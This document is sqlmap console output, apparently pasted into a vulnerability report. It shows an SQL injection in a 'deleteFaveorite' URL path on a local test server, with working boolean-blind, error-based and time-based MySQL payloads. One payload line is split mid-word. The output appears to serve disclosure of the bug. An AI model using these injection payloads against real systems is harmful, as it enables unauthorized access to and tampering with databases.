 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://127.0.0.1:8080/uc/deleteFaveorite/(SELECT (CASE WHEN (3351=3351) THEN 29 ELSE (SELECT 7224 UNION S
ECT 3772) END))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://127.0.0.1:8080/uc/deleteFaveorite/29 AND GTID_SUBSET(CONCAT(0x716a787071,(SELECT (ELT(7324=7324,1)
,0x716a787671),7324)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://127.0.0.1:8080/uc/deleteFaveorite/29 AND (SELECT 5030 FROM (SELECT(SLEEP(5)))UluU)
---
[16:14:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[16:14:30] [INFO] fetched data logged to text files under 'C:\Users\ROG\AppData\Local\sqlmap\output\127.0.0.1'
[16:14:30] [WARNING] your sqlmap version is outdated